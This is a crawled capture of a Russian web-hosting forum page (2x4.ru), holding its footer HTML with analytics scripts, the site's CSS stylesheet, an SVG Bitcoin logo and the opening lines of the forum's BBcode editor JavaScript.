			   <div class='maintitle'>Добавить событие</div>
			   <div class='tablepad'>
			    &middot; <a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=newevent&amp;formtype=single">Однодневное событие</a>
			    <br />&middot; <a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=newevent&amp;formtype=range">Многодневное событие</a>
			    <br />&middot; <a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=newevent&amp;formtype=recur">Повторяющееся событие</a>
			   </div>
			  </div>
			</td>
		   </tr>
		   </table>
		</td>
	</tr>
</table><!--TASK--><img src='http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=task' border='0' height='1' width='1' alt='' /><!--ETASK-->
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php"><b>Текстовая версия</b></a></td>
		<td width="45%" align="right" nowrap="nowrap">Сейчас: 4 December 2025 - 00:42</td>
	</tr>
</table>
<script type='text/javascript'>
//<![CDATA[
menu_do_global_init();
show_inline_messages();
// Uncomment this to fix IE png images
// causes page slowdown, and some missing images occasionally
// if ( is_ie )
// {
//	 ie_fix_png();
// }

//]]>
</script>
 
<!-- Copyright Information -->
        				  <div align='center' class='copyright'><noindex>
        				  	Русская версия IP.Board
        				  	 &copy; 2025 &nbsp;IPS, Inc.</noindex>
        				  <div>Лицензия зарегистрирована на: www.2x4.ru IS</div></div>
		<!-- / Copyright -->

</div>
 
</td></tr>
			</table>
		      </td>

<!-- end center column -->
		
<!-- begin close portal body -->

		    </tr>
		  </table>
		</td>
	      </tr>
	
<!-- end close portal body -->

<!-- begin close main table -->

	    </table>
	  </td>		  
	  <td style="width: 10px; background-image: url('../mkportal/templates/2x4blue/images/corp1_bgright.png');  background-repeat: repeat-y;">&nbsp;

	  </td>
	</tr>
      </table>

    </td>
  </tr>
</table>

<!-- end close main table -->

<!-- begin footer -->
<table style="height: 60px; width: 100%;" cellpadding="0" cellspacing="0" border="0">
  <tr>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botleft.png" style="width: 20px; height: 60px;" alt="" /></td>	  
    <td style="background-image: url('../mkportal/templates/2x4blue/images/corp1_bgbottom.png')"><div align="left" style="margin-bottom: 15px;"><!----><br/>

<strong><a href='/'>Quality web hosting and dedicated servers at 2x4.RU</a></strong> 
</div> 
    </td>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botright.png" style="width: 20px; height: 60px;" border="0"  /></td>
  </tr>
</table>
</div>

<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/resource/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter226646 = new Ya.Metrika(226646); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/226646" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
<!-- end footer -->
  



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fd5d1e6f6884a95868c1bdf2913c6d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- end footer -->


--- FILE ---
content_type: text/css
request_url: http://www.2x4.ru/mkportal/templates/2x4blue/style.css
body_size: 3679
content:
/*
+--------------------------------------------------------------------------
|   Cascading Style Sheet 
|   for "MKCorporate 1" MKportal Template 16.08.2005
|   ========================================
|   by visiblesoul [Don K. Colburn]
|   http://www.mkportal.it
|   Copyright 2005 visiblesoul.net
+--------------------------------------------------------------------------
*/

/*=============================
M
K  global styles
P
=============================*/
#share42 {

  position: fixed;

  z-index: 1000;

  margin-left: 95%; /* СЃРјРµС‰РµРЅРёРµ РїР°РЅРµР»Рё РІР»РµРІРѕ РѕС‚ РєСЂР°СЏ РєРѕРЅС‚РµРЅС‚Р° */

}

#share42 {

  width:24px;

  padding: 6px 6px 0;

  background: #FFF;

  border: 1px solid #E9E9E9;

  border-radius: 4px;

}

#share42:hover {

  background: #F6F6F6;

  border: 1px solid #D4D4D4;

  box-shadow: 0 0 5px #DDD;

}


body {
	background-color: #B5C2CC;
	font-size: 10px; 
	color: #666666; 
	font-family: Verdana, Arial, Helvetica, sans-serif; 
	margin:0px; 
	padding:0px; /* Opera 0 margin */	
	text-align: center; /* center in IE */ 
}

h1 {
	text-align:center;
	font-size: 15px; 
	font-family: Verdana, Arial, Helvetica, sans-serif; 
}

h2 {
	text-align:center;
	font-size: 13px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

h3 {
	text-align:center;
	font-size: 09px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

h5 {
	text-align:center;
	font-size: 10px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	margin:0px;
	padding:0px;
}

/* portal wrapper */
#mkwrapper {
	text-align:left; /* left-align text in IE */	
	margin: 0px auto 0px auto;
}

/* logostrip */
#mklogostrip {	
	background-color: #E0E3E5;	
	text-align: left;
	height: 80px;	
}

/* global font formatting */
table,
tr,
td,
.tdglobal {
	font-size: 10px; 
	color: #666666;
	font-family: Verdana, Arial, Helvetica, sans-serif;	
}

/* main portal table */
.tabmain {
	margin:0px;
	padding:0px;	
}

/* image link border */
img { 		
	border: 0px;	
	vertical-align: middle; /* Meo: Added in C1.2 */
}

/*=============================
M
K  LIGHT BACKGROUND
P
=============================*/
.modulecell,
.urlo2,
.tabnews,
.trattini,
.tabmain,
.tablemenu,
.taburlo {
	background-color: #ffffff;
	color: #666666;
}
/*
.modulecell {
	border: 1px solid #666666;
	background-color: #E0E3E5;
}
*/
/*=============================
M
K  MEDIUM BACKGROUND
P
=============================*/
.navigatore {
	/*background-color: #dfe6ef;*/
	background-color: #283432;
	color: #ffffff;
}

.moduleborder {	
	/*background-color: #95ABAB;*/	
	color: #2f2faf;
	background-color: #E0E3E5;
}


/*=============================
M
K  DARK BACKGROUND
P
=============================*/
.urlo 
/*.sottotitolo*/ {
	background-color:#95ABAB;
	color: #444444;
}

/*=============================
M
K  border and divider styles
P
=============================*/
/*.tabmain,*/
/*.tablemenu,*/ /* block wrapper, chat button strip */
/*.taburlo,*/
.urlo2,
.trattini,
.trattini2,
.trattini3 {
	border: 1px dotted #283432;
}
	
.trattini {
	border-width: 1px 0 0 0;
	border-top-style: dashed;
}

/* blocks admin */
.trattini2 {
	border-width: 0 1px 0 0;
	border-right-style: dashed;
}

/* Quotes, Shoutbox */
.trattini3 {
	border-width: 0 0 1px 0;
	border-bottom-style: dashed;
}

/* vertical spacer image used in portal skin */
/* .vspacer
{
	background-image: url(MKPORTALIMGDIR/punto_vert.gif);
	background-repeat: repeat-y;
	background-color: transparent;	
} */


/*=============================
M
K  hyperlink styles
P
=============================*/
/* global links */
a:link,
a:visited {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #798F8F;	
	text-decoration: underline;	
}
/*
a:visited {	
	color: #798F8F;	
	text-decoration: underline;
}
*/
a:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #408F8F;
	text-decoration: none;
}

a:active {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #58C5C5;
	text-decoration: none; 	
}

/* bold navbar, block, module links */
a.uno:link {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px; 
	color: #798F8F;
	font-weight: bold;
	text-decoration: none
}

a.uno:visited {	
	font-size: 10px; 
	color: #798F8F;
	font-weight: bold;
	text-decoration: none
}


a.uno:hover {
	font-size: 10px; 
	color: #ffffff;
	font-weight: bold;
	text-decoration: none;
	background-color: #95ABAB;
}

a.uno:active {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #ffffff;
	text-decoration: none;
	background-color: #95ABAB;
}

/* bold navbar links */
a.navigatore:link {	
	font-size: 10px; 
	color: #E0E3E5; 
	font-weight: bold;
	text-decoration: none
}

a.navigatore:visited {	
	font-size: 10px; 
	color: #E0E3E5; 
	font-weight: bold;
	text-decoration: none
}


a.navigatore:hover {
	font-size: 10px; 
	color: #ffffff; 
	font-weight: bold;
	text-decoration: none;
}


/* block text links */
/*.tablemenu a:link, a:visited {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #496c9f;	
	text-decoration: none;	
}

.tablemenu a:hover {
	text-decoration: underline;
}

.tablemenu a:active { 
	text-decoration: none; 	
}
*/
/* global contrasting text and hyperlink color */
.mktxtcontr,
a.mktxtcontr:link, 
a.mktxtcontr:visited {
	color: #619ABD;
	font-weight: bold;
	text-decoration: none;
}

a.mktxtcontr:hover {
	font-weight: bold;
	text-decoration: underline;
}

/* contrasting text and hyperlink color 2 (admin) */
.mktxtcontr2,
a.mktxtcontr2:link, 
a.mktxtcontr2:visited {
	color: #5c88c8;
	font-weight: bold;
	text-decoration: none;
}

a.mktxtcontr2:hover {
	font-weight: bold;
	text-decoration: underline;
}

/*=============================
M
K  form styles
P
=============================*/
input,
textarea,
select,
.bgselect, /* input fields */
.mkbutton /* global submit buttons */
{
	/*background-color: #dfe6ef;*/
	background-color: #E0E3E5;
	/* border: 1px solid #4C77B6; */
	border: 1px solid #283432;
	margin: 0px;
	padding: 0px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 10px; 
	color: #6C8282;
	vertical-align: middle;
}


iframe
{	
	border: 1px solid #283432;
}

/* button border - needed for blocks to display correctly in forum-view */	
.blsubmit,
.mkbutton {
	border: 1px #283432 solid;
}

/* radio/checkbox buttons - remove background color and border in IE */	
.mkradio {
	background-color: transparent;
	border: 0px;		
}

/* configure blog textarea */
textarea.mkwrap1 {
	overflow: auto;
	/* width: 230px; */
	width: 100%;
}

/* edit blog textarea */
textarea.mkwrap2 {
	overflow: auto;
	width: 500px ;
}

/* block input */
.mkblkinput {
	background-color: #E0E3E5;
 	font-size: 9px;
	border: 1px solid #283432;
	margin: 2px;
}

/*=============================
M
K  navstrip styles
P
=============================*/
/* top navstrip */
.navigatore {	
	vertical-align: middle;
	text-align: center;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size: 9px;
	padding: 1px 5px 2px 5px;
}

/*=============================
M
K  block styles
P
=============================*/
/* used in functions.php (function main_page) */
.blocks {
	padding: 0px;
}

/* block header/footer corner images - portal skin only */
.tdmenblock {
	font-size: 0px;	
	padding: 0px;  
	margin: 0px; 
	vertical-align: top;
	/*background-color:#8CB6E7;*/
	/*background-color:#E0E3E5;*/
}

/* block td cell */
.tdblock {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	margin: 0px;
	background-color: #ffffff;
}

/* block title bar */
.sottotitolo {
	vertical-align: bottom;	
	text-align: left;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	
	border-top: 1px solid #619ABD;
	border-bottom: 1px solid #619ABD;
	color: #619ABD;
}

/* horizontal spacer between blocks */
.tdspacer {
	line-height: 10px;
}

/*=============================
M
K  module global styles
P
=============================*/
/* module table headings */
.modulex {
	background-color: #F1F4F4;
	height: 25px;
}

th.modulex {	 
	color: #666666; 
	font-family: Verdana, Arial, Helvetica, sans-serif; 
	background-color: #F1F4F4 !important;
	background-image: none !important;
	height: 25px;
	white-space: nowrap;
}

/* Reviews description text */
.modulelite {
	font-size: 8pt;
	color:#a6bbcd;
}

/* center block padding (news, admin) */
.contents {
	/* padding: 10px; */
}

/* module pagination links */
.mkpagelink {
	background-color: #E0E3E5;
	border: 1px solid #283432;
	padding:1px 3px 1px 3px;
	color: #000;
	font-weight: normal;
}

.mkpagelinklast {
	background-color: #E0E3E5;
	border: 1px solid #283432;
	padding:1px 3px 1px 3px;
	color: #000;
	font-weight:normal;
}

.mkpagecurrent {
	background-color: #CBC064;
	border: 1px solid #283432;
	padding:1px 3px 1px 3px;
	color: #000;
	font-weight:normal;
}

/*=============================
M
K  shoutbox module styles
P
=============================*/
/* module table with border (shoutbox, news) */
div.taburlo {	
	width: 100%; /* center in IE */	
}

td.taburlo{
	margin:5px;
	padding:5px;
	border: 0;
}
	
/* shouter and date cell */
.urlo {
	line-height: 18px;
	vertical-align: bottom;
	text-align: left;
	font-weight: bold;
	font-size: 10px;
	/* color: #666666; */
	padding: 4px;		 
}

/* shout cell */
.urlo2 {
	padding: 4px;	
	border-width: 0 0 1px 0;
	border-style: solid;
	text-align: left;
	color: #95ABAB;
	font-size: 11px;
	font-weight: bold;
}

/* white shouter text */
.urlocontrast {	
	color: #e1e1e1;
}

/*=============================
M
K  news module styles
P
=============================*/
/* news table with border */
.tabnews {
	border-width: 0px 0 1px 0;
	border-style: dotted;
	margin:0px; 
	padding:0px;
	font-size: 10px;
	color: #666666;	
}

/*=============================
M
K  admin cp styles
P
=============================*/
/* admin cp titles with top border */
.titadmin {
	margin: 0px;
	font-weight: bold;
	font-size: 11px; 
	color: #666666;
	border-top: 1px dashed #95ABAB;
}

/*=============================
M
K  font styles
P
=============================*/
/* red error page text */
.mkerror {	
	font-size: 12pt;
	color: #ff0000;
	font-weight:bold;
}

/* MKPQuote quotation text */
.mkquote { 		
	color: #000000;	
}

/* MKPGallery module ecard, offline page */
.ecardtitle,
.offlinetxt {
	font-size: 10pt; 
	font-weight: bold;
	text-align: center;
}

/* MKPGallery slideshow caption text (modules/gallery/index.php function slide_update) */
/*
.mkslidecap {	
	font-family: Verdana, Arial, Helvetica, sans-serif; 
	font-size: 12pt; 
	font-weight: bold; 
	color: #ffffff;
}
*/

/*=============================
M
K  BBcode quote styles
P
=============================*/
.mkquoteball {
	font-size: 9px; 
	color: #666666;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
	background-color: #ffffff;	
	padding: 0;	
}

.mkquotetext {
	font-size: 10px; 
	color: #666666;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
	background-color: #ffffff;
	margin: 3px 0 3px 0;
	padding: 0px;
	
}
div .mkquotetable{				
	width: auto; /* IE */	
	text-align: left;
}

.mkalign1{				
	width: auto; /* IE */	
	text-align: left;
}

/* Added in C1.2 */
/* Table background highlight */
.bghighlight1 {
    background-color: #EAF8EB;
    }
    /* Table background highlight 2 */
    .bghighlight2 {
	background-color: #EFCBCB;
	}
	/* mkportal footer copyright - Do not remove, modify or obscure the copyright text */
	.mkcopyright {
	    font-size: 10px;
	    }
	    .mkcopyright a {
		text-decoration: none;
		}
		/* Calendar block current day highlighting */
		#mkcaltoday {
		    border:2px;
			border-style:outset;
			    background-color: #ffff00;
			    }
			    .mkbutton { /* Global submit buttons */
				padding: 3px;
				}
				.mkbbbutton { /* MKP BBcode editor buttons */
				    margin: 0;
					padding: 0;
					}

.inv {display:none}
					
table.supported {
border-collapse: collapse;
margin-top:15px;
table-layout: fixed;
width: 100%;
}
thead {
border-color: inherit;
display: table-header-group;
vertical-align: middle;
}
table.supported {
border-collapse: collapse;
}
table.supported thead td, table.supported thead th {
background: #0399d4 !important; /* for non-css3 browsers */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#04acec', endColorstr='#0186ba'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#04acec), to(#0186ba)) !important; /* for webkit browsers */
background: -moz-linear-gradient(top,  #04acec,  #0186ba) !important; /* for firefox 3.6+ */
color: #fff !important;
font-weight: bold;
}
table.supported td {
padding-top:5px;
width: auto;
}
table.supported td, table.supported th {
border: 1px solid #E3E9FF;
padding: 5px;
text-align: left;
vertical-align: top;
}











#socializ {
  position: fixed;
  z-index: 1000;
  margin-left: -70px;
  padding: 6px 6px 0;
  border: 1px solid #E5E5E5;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background: #FFF;
}
* html #socializ {display: none}
#socializ:hover {
  background: #F6F6F6;
  border: 1px solid #D4D4D4;
  -moz-box-shadow: 0 0 5px #DDD;
  -webkit-box-shadow: 0 0 5px #DDD;
  box-shadow: 0 0 5px #DDD;
}
#socializ a {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 0 6px;
  background-color: #F6F6F6;
}
#socializ img {
  margin: 0 !important;
  padding: 0 !important;
  border: none !important;
}
/* Р•СЃР»Рё РёСЃРїРѕР»СЊР·СѓРµС‚Рµ СЃРєСЂРёРїС‚ РёР· РІС‚РѕСЂРѕРіРѕ РїСЂРёРјРµСЂР°,
С‚РѕРіРґР° РµС‰Рµ РґРѕР±Р°РІСЊС‚Рµ СЌС‚Рѕ: */
#socmore {
  text-align: center;
  cursor: pointer;
  margin: -11px 0 4px;
  width: 32px;
}



--- FILE ---
content_type: image/svg+xml
request_url: http://www.2x4.ru/logotop.svg
body_size: 4019
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="190"
   height="40"
   id="svg7723"
   version="1.1"
   inkscape:version="0.48.3.1 r9886"
   sodipodi:docname="Bitcoin_logo.svg">
  <defs
     id="defs7725">
    <inkscape:perspective
       sodipodi:type="inkscape:persp3d"
       inkscape:vp_x="0 : 526.18109 : 1"
       inkscape:vp_y="0 : 1000 : 0"
       inkscape:vp_z="744.09448 : 526.18109 : 1"
       inkscape:persp3d-origin="372.04724 : 350.78739 : 1"
       id="perspective7731" />
    <inkscape:perspective
       id="perspective7704"
       inkscape:persp3d-origin="0.5 : 0.33333333 : 1"
       inkscape:vp_z="1 : 0.5 : 1"
       inkscape:vp_y="0 : 1000 : 0"
       inkscape:vp_x="0 : 0.5 : 1"
       sodipodi:type="inkscape:persp3d" />
  </defs>
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="2.8"
     inkscape:cx="99.532722"
     inkscape:cy="-10.892329"
     inkscape:document-units="px"
     inkscape:current-layer="layer1"
     showgrid="false"
     inkscape:window-width="884"
     inkscape:window-height="608"
     inkscape:window-x="1864"
     inkscape:window-y="220"
     inkscape:window-maximized="0" />
  <metadata
     id="metadata7728">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(-289.60744,-341.50536)">
    <g
       transform="matrix(0.61129216,0,0,0.61129216,170.80346,315.53734)"
       id="g97">
      <g
         id="g99">
        <g
           id="g101">
          <path
             d="m 258.845,82.989 c -4.274,17.143 -21.637,27.576 -38.782,23.301 -17.138,-4.274 -27.571,-21.638 -23.295,-38.78 4.272,-17.145 21.635,-27.579 38.775,-23.305 17.144,4.274 27.576,21.64 23.302,38.784 z"
             id="path103"
             style="fill:#f7931a"
             inkscape:connector-curvature="0" />
          <g
             id="g105">
            <g
               id="g107">
              <path
                 d="m 241.91,70.689 c 0.637,-4.258 -2.605,-6.547 -7.038,-8.074 l 1.438,-5.768 -3.511,-0.875 -1.4,5.616 c -0.923,-0.23 -1.871,-0.447 -2.813,-0.662 l 1.41,-5.653 -3.509,-0.875 -1.439,5.766 c -0.764,-0.174 -1.514,-0.346 -2.242,-0.527 l 0.004,-0.018 -4.842,-1.209 -0.934,3.75 c 0,0 2.605,0.597 2.55,0.634 1.422,0.355 1.679,1.296 1.636,2.042 l -1.638,6.571 c 0.098,0.025 0.225,0.061 0.365,0.117 -0.117,-0.029 -0.242,-0.061 -0.371,-0.092 l -2.296,9.205 c -0.174,0.432 -0.615,1.08 -1.609,0.834 0.035,0.051 -2.552,-0.637 -2.552,-0.637 l -1.743,4.019 4.569,1.139 c 0.85,0.213 1.683,0.436 2.503,0.646 l -1.453,5.834 3.507,0.875 1.439,-5.772 c 0.958,0.26 1.888,0.5 2.798,0.726 l -1.434,5.745 3.511,0.875 1.453,-5.823 c 5.987,1.133 10.489,0.676 12.384,-4.739 1.527,-4.36 -0.076,-6.875 -3.226,-8.515 2.294,-0.529 4.022,-2.038 4.483,-5.155 z m -8.022,11.249 c -1.085,4.36 -8.426,2.003 -10.806,1.412 l 1.928,-7.729 c 2.38,0.594 10.012,1.77 8.878,6.317 z m 1.086,-11.312 c -0.99,3.966 -7.1,1.951 -9.082,1.457 l 1.748,-7.01 c 1.982,0.494 8.365,1.416 7.334,5.553 z"
                 id="path109"
                 style="fill:#ffffff"
                 inkscape:connector-curvature="0" />
            </g>
          </g>
        </g>
      </g>
      <g
         id="g111">
        <path
           d="m 289.581,62.613 c 2.595,0 4.837,0.465 6.721,1.378 1.893,0.922 3.455,2.164 4.708,3.726 1.236,1.57 2.156,3.405 2.75,5.508 0.59,2.109 0.886,4.376 0.886,6.803 0,3.728 -0.683,7.25 -2.062,10.57 -1.379,3.325 -3.25,6.209 -5.63,8.669 -2.378,2.457 -5.186,4.394 -8.424,5.825 -3.233,1.432 -6.748,2.148 -10.522,2.148 -0.488,0 -1.346,-0.014 -2.558,-0.039 -1.212,-0.025 -2.605,-0.15 -4.165,-0.361 -1.57,-0.219 -3.23,-0.543 -4.983,-0.977 -1.752,-0.426 -3.416,-1.023 -4.983,-1.781 l 14.012,-58.876 12.55,-1.945 -5.017,20.893 c 1.074,-0.484 2.156,-0.859 3.236,-1.132 1.081,-0.269 2.241,-0.409 3.481,-0.409 z m -10.527,34.671 c 1.89,0 3.671,-0.465 5.344,-1.378 1.678,-0.914 3.126,-2.148 4.339,-3.685 1.213,-1.544 2.173,-3.283 2.873,-5.226 0.7,-1.943 1.054,-3.97 1.054,-6.079 0,-2.591 -0.433,-4.612 -1.296,-6.073 -0.863,-1.455 -2.46,-2.187 -4.779,-2.187 -0.76,0 -1.739,0.145 -2.953,0.404 -1.218,0.275 -2.308,0.846 -3.285,1.705 l -5.342,22.188 c 0.322,0.057 0.607,0.111 0.85,0.162 0.238,0.055 0.501,0.094 0.763,0.121 0.277,0.031 0.594,0.047 0.977,0.047 0.383,0 0.862,0.001 1.455,0.001 z"
           id="path113"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="M 317.664,106.108 H 305.677 L 315.8,63.511 h 12.069 l -10.205,42.597 z m 5.833,-47.787 c -1.673,0 -3.19,-0.498 -4.536,-1.496 -1.357,-0.992 -2.029,-2.519 -2.029,-4.577 0,-1.132 0.23,-2.194 0.686,-3.196 0.463,-1 1.068,-1.861 1.826,-2.593 0.757,-0.726 1.634,-1.306 2.63,-1.743 1.002,-0.43 2.068,-0.645 3.204,-0.645 1.672,0 3.181,0.498 4.532,1.496 1.346,1.003 2.023,2.53 2.023,4.577 0,1.136 -0.229,2.202 -0.689,3.202 -0.457,1 -1.062,1.861 -1.82,2.593 -0.751,0.727 -1.636,1.305 -2.63,1.738 -1.003,0.437 -2.065,0.644 -3.197,0.644 z"
           id="path115"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 338.372,52.9 12.555,-1.945 -3.083,12.556 h 13.446 l -2.428,9.878 h -13.365 l -3.56,14.9 c -0.328,1.242 -0.514,2.402 -0.566,3.48 -0.059,1.083 0.078,2.013 0.402,2.796 0.322,0.785 0.901,1.39 1.741,1.818 0.836,0.435 2.033,0.654 3.603,0.654 1.293,0 2.553,-0.123 3.771,-0.367 1.211,-0.24 2.438,-0.574 3.68,-1.011 l 0.894,9.236 c -1.62,0.594 -3.374,1.105 -5.264,1.535 -1.893,0.436 -4.134,0.646 -6.724,0.646 -3.724,0 -6.611,-0.553 -8.668,-1.654 -2.054,-1.109 -3.506,-2.624 -4.375,-4.542 -0.857,-1.911 -1.24,-4.114 -1.133,-6.596 0.111,-2.488 0.486,-5.103 1.133,-7.857 L 338.372,52.9 z"
           id="path117"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 360.761,89.103 c 0,-3.669 0.594,-7.129 1.781,-10.368 1.185,-3.242 2.892,-6.077 5.107,-8.51 2.207,-2.421 4.896,-4.339 8.061,-5.747 3.15,-1.4 6.677,-2.106 10.564,-2.106 2.433,0 4.606,0.23 6.518,0.691 1.92,0.465 3.657,1.066 5.228,1.82 l -4.134,9.4 c -1.08,-0.438 -2.201,-0.824 -3.36,-1.174 -1.16,-0.357 -2.576,-0.529 -4.251,-0.529 -4.001,0 -7.164,1.379 -9.518,4.128 -2.345,2.751 -3.526,6.454 -3.526,11.099 0,2.753 0.594,4.979 1.786,6.682 1.186,1.703 3.377,2.55 6.558,2.55 1.57,0 3.085,-0.164 4.536,-0.484 1.462,-0.324 2.753,-0.732 3.89,-1.214 l 0.895,9.636 c -1.516,0.588 -3.188,1.119 -5.022,1.584 -1.838,0.449 -4.026,0.682 -6.563,0.682 -3.349,0 -6.184,-0.49 -8.503,-1.455 -2.32,-0.98 -4.237,-2.281 -5.747,-3.929 -1.518,-1.652 -2.608,-3.581 -3.282,-5.795 -0.674,-2.212 -1.018,-4.536 -1.018,-6.961 z"
           id="path119"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 414.009,107.241 c -2.861,0 -5.346,-0.436 -7.454,-1.299 -2.102,-0.863 -3.843,-2.074 -5.22,-3.644 -1.379,-1.562 -2.411,-3.413 -3.118,-5.546 -0.707,-2.132 -1.047,-4.493 -1.047,-7.08 0,-3.245 0.521,-6.489 1.574,-9.724 1.048,-3.242 2.603,-6.155 4.661,-8.744 2.042,-2.593 4.561,-4.713 7.527,-6.366 2.963,-1.642 6.371,-2.468 10.199,-2.468 2.809,0 5.281,0.437 7.418,1.3 2.127,0.861 3.879,2.082 5.264,3.644 1.37,1.57 2.411,3.413 3.111,5.549 0.705,2.128 1.053,4.495 1.053,7.084 0,3.235 -0.514,6.479 -1.534,9.724 -1.021,3.229 -2.536,6.149 -4.536,8.744 -1.996,2.589 -4.492,4.708 -7.49,6.354 -2.994,1.646 -6.466,2.472 -10.408,2.472 z M 420,72.579 c -1.777,0 -3.348,0.516 -4.693,1.535 -1.35,1.031 -2.484,2.327 -3.398,3.89 -0.924,1.57 -1.609,3.282 -2.072,5.143 -0.459,1.865 -0.684,3.628 -0.684,5.303 0,2.703 0.436,4.808 1.293,6.323 0.869,1.507 2.43,2.265 4.699,2.265 1.783,0 3.346,-0.512 4.699,-1.542 1.342,-1.023 2.477,-2.32 3.398,-3.886 0.918,-1.562 1.609,-3.279 2.072,-5.143 0.453,-1.859 0.684,-3.632 0.684,-5.304 0,-2.696 -0.434,-4.806 -1.299,-6.319 -0.864,-1.507 -2.432,-2.265 -4.699,-2.265 z"
           id="path121"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 451.043,106.108 h -11.997 l 10.123,-42.597 h 12.075 l -10.201,42.597 z m 5.824,-47.787 c -1.672,0 -3.188,-0.498 -4.532,-1.496 -1.35,-0.992 -2.028,-2.519 -2.028,-4.577 0,-1.132 0.233,-2.194 0.69,-3.196 0.457,-1 1.066,-1.861 1.824,-2.593 0.753,-0.726 1.638,-1.306 2.632,-1.743 0.996,-0.43 2.062,-0.645 3.194,-0.645 1.676,0 3.19,0.498 4.538,1.496 1.349,1.003 2.03,2.53 2.03,4.577 0,1.136 -0.242,2.202 -0.695,3.202 -0.453,1 -1.062,1.861 -1.817,2.593 -0.76,0.727 -1.634,1.305 -2.63,1.738 -1.004,0.437 -2.068,0.644 -3.206,0.644 z"
           id="path123"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 469.878,65.452 c 0.91,-0.266 1.926,-0.586 3.031,-0.934 1.109,-0.348 2.348,-0.672 3.732,-0.964 1.369,-0.301 2.914,-0.545 4.613,-0.734 1.699,-0.193 3.635,-0.287 5.786,-0.287 6.322,0 10.68,1.841 13.086,5.512 2.404,3.671 2.82,8.695 1.26,15.063 l -5.514,23 h -12.066 l 5.344,-22.516 c 0.326,-1.406 0.582,-2.765 0.771,-4.093 0.191,-1.316 0.18,-2.476 -0.043,-3.48 -0.213,-0.992 -0.715,-1.804 -1.494,-2.433 -0.791,-0.619 -1.986,-0.93 -3.607,-0.93 -1.563,0 -3.153,0.168 -4.776,0.492 l -7.857,32.959 h -12.071 l 9.805,-40.655 z"
           id="path125"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.2x4.ru/mkportal/templates/2x4blue/mkp.js
body_size: 2514
content:
<!--

var B_open = 0;
var I_open = 0;
var U_open = 0;
var QUOTE_open = 0;
var CODE_open = 0;
var HTML_open = 0;

var bbtags   = new Array();

var myAgent   = navigator.userAgent.toLowerCase();
var myVersion = parseInt(navigator.appVersion);

var is_opera = (myAgent.indexOf("opera") != -1);
